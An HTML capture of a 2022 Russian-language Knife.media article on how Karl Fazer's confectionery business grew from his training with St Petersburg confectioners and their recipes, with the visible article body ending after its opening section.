.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/fazer/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Компания Fazer колеблется, раздумывая, не покинуть ли ей российский рынок. Пока этого не произошло, «Нож» напоминает о том, что этот знаменитый кондитерский бренд возник и вырос благодаря русским рецептам и петербургской выучке.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Компания Fazer колеблется, раздумывая, не покинуть ли ей российский рынок. Пока этого не произошло, «Нож» напоминает о том, что этот знаменитый кондитерский бренд возник и вырос благодаря русским рецептам и петербургской выучке.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/170051-6239b7034ac29.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/fazer/">
<meta property="og:title" content="Русские секреты Карла Фацера. Как финская компания Fazer стала шоколадной империей благодаря рецептам, позаимствованным у поваров Петербурга">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/170051-6239b7034ac29.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/fazer/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/fazer/"},"headline":"Русские секреты Карла Фацера. Как финская компания Fazer стала шоколадной империей благодаря рецептам, позаимствованным у поваров Петербурга","datePublished":"2022-03-22T14:55:43+03:00","dateModified":"2022-03-22T14:55:43+03:00","url":"https://knife.media/fazer/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/170051-6239b7034ac29.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Ольга Хорошилова"}],"about":[{"name":"business"},{"name":"food"},{"name":"history"},{"name":"world"},{"name":"russia"}],"articleBody":"Компания Fazer колеблется, раздумывая, не покинуть ли ей российский рынок. Пока этого не произошло, «Нож» напоминает о том, что этот знаменитый кондитерский бренд возник и вырос благодаря русским рецептам и петербургской выучке. Франко-русское кафе 17 сентября 1891 года был самым счастливым и решающим днем в его жизни. Карл Фацер, стеснительный молодой человек, только выучившийся на кондитера, открыл «Франко-русское кафе» на улице Клуувикату 3, в самом центре Гельсингфорса. Он рискнул тогда всем — деньгами, карьерой, репутацией семьи. Его отец, уважаемый меховщик Эдуард Фацер, корил сына за то, что тот выбрал самую легкомысленную, самую несолидную профессию. «Кондитер — это шут, кондитерское ремесло — баловство», — так считал отец. Он не верил в серьезность намерений сына и наотрез отказался помогать ему деньгами. Впрочем, милостиво отдал «для забавы» часть принадлежавших ему помещений. Карл Фацер. Архив компании Fazer Получив отказ от отца, Карл обратился к промышленнику Рунланду, на его деньги закупил оборудование, мебель, заказал витрины, нанял симпатичных девушек-продавщиц, позаботился о рекламе. И 17 сентября открыл кондитерскую. Здесь, если верить газетам, предлагали лучший кофе, чай, превосходную выпечку, мороженое, торты и шоколад. Университетских студентов потчевали портвейном и бренди. Не удивительно, что кафе быстро стало популярным. Дело пошло. Кафе стало приносить доход. За два года Фацер вернул кредит Рунланду, расширил площадь кафе, изменил интерьеры, украсил витрины. Во второй половине 1890-х основал конфетную фабрику и наладил производство карамели и шоколада под собственным именем... Так началась история знаменитой шоколадной империи. Но ее основатель превратился в шоколадного магната благодаря великолепной петербургской выучке, русским рецептам и крепким связям с Россией.  Реклама кондитерской Fazer. 1900-е гг. Прилежный ученик Фацер не случайно назвал свое кафе на Клуувикату «франко-русским». Внешне оно действительно напоминало парижское — уютное, всюду зеркала, неизбежная гнутая мебель, витрины с пирамидками сладостей. Но почти весь ассортимент — тянучки, мармелад, шоколад, карамель — всё это было родом из Санкт-Петербурга, в котором Фацер с упоением учился целых восемь лет. Не так давно сотрудники компании Fazer показали мне один крайне любопытный документ — аттестацию, написанную по-французски от руки. На пожелтевшей от времени бумаге орешковыми чернилами выведено:  «Я, ниже подписавшийся, сей бумагой подтверждаю, что практикант Карл Фацер, действительно, трудился у меня на кондитерском производстве в течение двух лет, я всегда был доволен его работой и поведением, что подтверждаю этим, ему выданным, свидетельством». И ниже подпись: «Жорж Беррен, Санкт-Петербург».  Аттестат Карла Фацера, подписанный Жоржем Берреном. 1886 г. Архив компании Fazer Георгий (Жорж) Беррен был известнейшим столичным кондитером, настоящей звездой. Открыв свое дело в 1854 году, он быстро преуспел. Разборчивой публике особенно полюбились его пирожки, сливочные меренги, мармелад, вишня в шоколаде и мороженое, которое, как сообщали газеты, «возможно получить небольшими порциями и формою, сделав заказ по телефону». Беррен даже попал в русскую поэзию — он и его продукция упомянуты в «Поэзе для лакомок» Игоря Северянина, известного сладкоежки и любителя вишневых тортов. В 1884 году Карл Фацер поступил к Беррену практикантом и два года старательно учился, перенимая у патрона деловую хватку, манеру вести дела, тщательно копируя рецепты. Месье Жорж учеником, как следует из приведенного документа, остался вполне доволен. Но ученик решил еще пару лет провести в столице — набраться опыта, знаний и обрасти столичными связями, важными для его будущего дела. 1886 год он провел на фабрике «М. Конради», одной из крупнейших в Петербурге. Она славилась шоколадом, в том числе молочным, который готовили по швейцарским рецептам, какао, а также монпансье и карамелью. Весь следующий год Фацер стажировался у другого шоколадного мэтра столицы — легендарного Григория (Жоржа) Бормана. К началу ХХ века его компания производила около двухсот наименований карамели и шоколадных конфет. Она была крупнейшим производителем мармелада и составляла достойную конкуренцию московской фирме «Абрикосов и сыновья». Борман и его преемник, сын Григорий, двигались в ногу со временем. Они первыми запустили в Петербурге бренд-кары — автомобили с рекламой компании. И даже отважились на рискованный фокус — установили автомат по продаже шоколадных плиток: 15 копеек штука. Но публика к таким фокусам была еще не готова, не понимала, как с автоматом управляться, и вскоре он вышел из строя. В семейном архиве Фацеров, к сожалению, не сохранились дипломы от Конради и Бормана. Но молодой кондитер совершенно определенно не тратил у них время попусту. Он упорно учился, выведывал деловые секреты, учился принципам работы с рекламой. Но главное — узнал множество ценных рецептов и, вернувшись в Финляндию, на их основе стал придумывать собственные. Конфеты по-русски Многие кондитерские изобретения Карла Фацера имели ярко выраженный русский характер. В 1895 году он предложил на суд сладкоежек свое первое творение — мармеладную конфету «Лисичка», быстро ставшую популярной в Финляндии. Она была совершенно русской по происхождению. Фацер приготовил ее на основе сладко-горьковатого рябинового мармелада. Точно такие же конфеты и пастилу приготовляли в Петербурге задолго до него. Настоящий бум на рябиновый мармелад начался в 1880-е годы, после пышного костюмированного бала во дворце великого князя Владимира Александровича. Его темой было русское Средневековье и былины. В тот вечер кондитеры приготовили для гостей особое лакомство — пастилу из рябины по старинному рецепту. Столичные кондитеры быстро его переняли, и уже в конце 1880-х в прейскурантах всех крупных компаний отдельной строчкой значились «мармелад рябиновый» и «рябиновая пастила». Дизайн обертки конфеты «Рябина», разработанный финской художницей Ольгой Гуммерус-Эрстрём. Начало 1900-х гг. Архив компании Fazer Думается, что Фацер узнал их рецепты, когда стажировался у Жоржа Бормана, одного из ведущих производителей ягодного мармелада в Петербурге. Более того, занимаясь собственным делом, Карл продолжал поддерживать связи с этой компанией и в начале ХХ века помогал продвигать ее продукцию в Финляндии. На основе русских рецептов Фацер создал и другой известный ягодный мармелад Finlandia. Он был выпущен в 1902 году и производится до сих пор. Шоколадному искусству Карл учился целых пять лет в Петербурге и чуть меньше в Германии. Считается, что свои «Миньоны», шоколадные яйца в настоящей яичной скорлупе, он изобрел на основе немецкого рецепта. Однако никто из немцев никогда не наполнял опустошенную скорлупу шоколадной массой. На этот сложнейший трюк отважился только Фацер. Сравнение его ювелирных «Миньонов» с пасхальными яйцами Фаберже напрашивается само собой. Важен и год появления продукта — 1896-й, год коронации Николая II. Тогда русская тема была особенно востребованной в Финляндии, и Фацер, конечно, не мог этого не учитывать, создавая свой необычный шоколад в яичной скорлупе. Он никогда не скрывал, что рецепты своих карамелей тоже привез из России — вместе с несколькими петербургскими мастерами. В 1910-м компания представила карамель Islanti («Исландия»). В ее основе — переработанные рецепты русских кондитеров Ландрина и Бормана. На обертке конфеты были изображены милые белые медведи на фоне льдов. И это тоже русская тема. Подобные образы стали популярными у петербургских и московских кондитеров еще в конце 1890-х годов. Почти у каждой крупной компании были свои «мишки на Севере» — у Бормана, Конради, братьев Елисеевых, Ландрина. Фацер, поддержав русскую кондитерскую моду, сделал настоящий хит. Его «Исландии» не так давно исполнилось 110 лет. Обертка конфеты «Мишка на Севере» (Ж. Борман/ «Ленинградский пищетрест») и карамели «Исландия» (Fazer) Тянучки для Маннергейма и Брежнева В современном финском языке есть слово kinuski, в переводе на русский — «тянучки». Однако мало кто из жителей Суоми знает, что это слово — русское по происхождению и попало оно в финский язык благодаря Карлу Фацеру. Учась в Петербурге, он впервые попробовал каймак — густейшие жирные сливки, которые кондитеры приправляли ванилью, фисташками и медом. Этот восточный продукт, отлично прижившийся в русской кухне, подавали даже на императорский стол. На основе каймака и сахара столичные кондитеры наловчились делать тянучки — мягкие тянущиеся молочные конфеты. Такие производили компании «Ж. Борман», «Эйнем», «М. Конради», «Г. Ландрин». Фацер узнал рецепт и, вернувшись в Финляндию, быстро наладил их выпуск. Вначале эти конфеты он называл по-русски tchinuchki. Но из финнов никто не мог правильно его произнести — слово застревало в зубах вместе с конфетами. И tchinuchki превратилось в более удобное kinuski. Карл Густав Маннергейм (слева) и Карл Фацер. 1920-е гг. Архив компании Fazer Вилла Карла Фацера, которую арендовал Карл Густав Маннергейм. 1930-е гг. Тянучки, в том числе Kiss-kiss, созданный в 1897 году, обожал Карл Густав Маннергейм, близкий друг Фацера. У генерала и кондитера было много общего — оба учились и жили в России, оба всерьез интересовались русской культурой, оба любили охоту, верховую езду и кулинарию. Если верить преданию семьи Фацеров, Маннергейм часто рассказывал кондитеру о своем путешествии по Средней Азии и Китаю, в 1900-е годы, когда он еще служил в русской армии. И, между прочим, поделился рецептом каймака, который пробовал в тех краях. Считается, что Фацер включил этот рецепт в меню своего кафе. С 1924 года генерал арендовал у кондитера виллу в Кайвопусто (Хельсинки). В конце 1950-х ее выкупили и превратили в Музей Маннергейма. Известно, что вплоть до своей кончины финский маршал заказывал десерты у Фацеров и всё также любил тянучки. Есть и другая любопытная легенда. В 1961 году во время визита в Финляндию Леонида Брежнева президент Урхо Кекконен устроил торжественный прием с поистине русским размахом — одно блюдо следовало за другим. А на десерт советскому генсеку подали сладкий тянущийся каймак, приготовленный Фацерами по рецепту Маннергейма, бывшего офицера русской армии. Дорогой Леонид Ильич, не знавший происхождения это блюда, остался им весьма доволен. «Русская академия» Об этой связи Фацера с Россией пока написано обидно мало. И мало кто знает, что в 1920-е годы на предприятии Карла Фацера трудилось множество русских эмигрантов, некоторые — бывшие офицеры русской армии, участвовали в Гражданской войне, служили у белых. На одном из снимков, сделанных в 1920-е годы и любезно предоставленных мне сотрудниками Института Финляндии, позируют шесть сотрудников Fazer, пятеро из них — русские эмигранты. Показательно, что в то время компанию называли даже «Русской академией», имея в виду высокий процент выходцев из России среди ее работников. Русские сотрудники компании Fazer. 1920-е гг. Архив компании Fazer Простым рабочим трудился на фабрике Fazer Виктор Александрович Ларионов, участник Первой мировой и Гражданской войн, яркий деятель белого движения, галлиполиец, в будущем — офицер РОА. Живя в Финляндии, он «пользовался большим уважением среди русских офицеров и в своей работе [был] очень осторожен». Вместе с ним в компании трудились Александр Владимирович Евланов, «кадет Петроградского корпуса, который ведет работу по объединению партии кирилловцев в Гельсингфорсе», Кирилл Николаевич Пушкарев, казначей финского отдела белоэмигрантской организации «Братство Русской Правды», и (по косвенным сведениям) Иван Иванович Савин, поэт, публицист, активный деятель белой эмиграции в Финляндии. Между прочим, в статье 1926 года он отмечал, что русских сотрудников в компании Fazer сделалось так много, что «это возбудило протест со стороны финских рабочих, и многим пришлось уйти». Эта малоизвестная страница истории компании, один из главных русских секретов Карла Фацера, безусловно, заслуживает отдельного большого исследования.  Автор благодарит сотрудников Института Финляндии в Санкт-Петербурге, а также сотрудников компании Karl Fazer (Финляндия) за помощь в подготовке этого материала."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-170051">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/business/">бизнес</a><div class="meta"><a class="meta__item" href="https://knife.media/author/olga-horoshilova/" rel="author">Ольга Хорошилова</a></div><div class="meta"><span class="meta__item"><time datetime="2022-03-22T14:55:43+03:00">22 марта 2022</time></span></div></div><h1 class="entry-header__title">Русские секреты Карла Фацера. <em>Как финская компания Fazer стала шоколадной империей благодаря рецептам, позаимствованным у поваров Петербурга</em></h1><div class="entry-header__lead"><p>Компания Fazer <a href="https://www.fontanka.ru/2022/03/07/70493141/" rel="noopener" target="_blank">колеблется</a>, раздумывая, не покинуть ли ей российский рынок. Пока этого не произошло, «Нож» напоминает о том, что этот знаменитый кондитерский бренд возник и вырос благодаря русским рецептам и петербургской выучке.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ffazer%2F&#038;title=%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B%20%D0%9A%D0%B0%D1%80%D0%BB%D0%B0%20%D0%A4%D0%B0%D1%86%D0%B5%D1%80%D0%B0.%20%D0%9A%D0%B0%D0%BA%20%D1%84%D0%B8%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F%20Fazer%20%D1%81%D1%82%D0%B0%D0%BB%D0%B0%20%D1%88%D0%BE%D0%BA%D0%BE%D0%BB%D0%B0%D0%B4%D0%BD%D0%BE%D0%B9%20%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D0%B5%D0%B9%20%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%B4%D0%B0%D1%80%D1%8F%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0%D0%BC%2C%20%D0%BF%D0%BE%D0%B7%D0%B0%D0%B8%D0%BC%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%BC%20%D1%83%C2%A0%D0%BF%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2%20%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ffazer%2F&#038;text=%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B%20%D0%9A%D0%B0%D1%80%D0%BB%D0%B0%20%D0%A4%D0%B0%D1%86%D0%B5%D1%80%D0%B0.%20%D0%9A%D0%B0%D0%BA%20%D1%84%D0%B8%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F%20Fazer%20%D1%81%D1%82%D0%B0%D0%BB%D0%B0%20%D1%88%D0%BE%D0%BA%D0%BE%D0%BB%D0%B0%D0%B4%D0%BD%D0%BE%D0%B9%20%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D0%B5%D0%B9%20%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%B4%D0%B0%D1%80%D1%8F%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0%D0%BC%2C%20%D0%BF%D0%BE%D0%B7%D0%B0%D0%B8%D0%BC%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%BC%20%D1%83%C2%A0%D0%BF%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2%20%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h2><b>Франко-русское кафе</b></h2>
<p>17 сентября 1891 года был самым счастливым и решающим днем в его жизни. Карл Фацер, стеснительный молодой человек, только выучившийся на кондитера, открыл «Франко-русское кафе» на улице Клуувикату 3, в самом центре Гельсингфорса. Он рискнул тогда всем — деньгами, карьерой, репутацией семьи. Его отец, уважаемый меховщик Эдуард Фацер, корил сына за то, что тот выбрал самую легкомысленную, самую несолидную профессию. «Кондитер — это шут, кондитерское ремесло — баловство», — так считал отец. Он не верил в серьезность намерений сына и наотрез отказался помогать ему деньгами. Впрочем, милостиво отдал «для забавы» часть принадлежавших ему помещений.</p>
<figure class="figure figure--full"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/03/Faczer-1.jpg" alt="" width="450" height="560" /><figcaption class="figure__caption">Карл Фацер. Архив компании Fazer</figcaption></figure>
<p>Получив отказ от отца, Карл обратился к промышленнику Рунланду, на его деньги закупил оборудование, мебель, заказал витрины, нанял симпатичных девушек-продавщиц, позаботился о рекламе. И 17 сентября открыл кондитерскую. Здесь, если верить газетам, предлагали лучший кофе, чай, превосходную выпечку, мороженое, торты и шоколад. Университетских студентов потчевали портвейном и бренди. Не удивительно, что кафе быстро стало популярным.</p>
<p>Дело пошло. Кафе стало приносить доход. За два года Фацер вернул кредит Рунланду, расширил площадь кафе, изменил интерьеры, украсил витрины. Во второй половине 1890-х основал конфетную фабрику и наладил производство карамели и шоколада под собственным именем&#8230;</p>
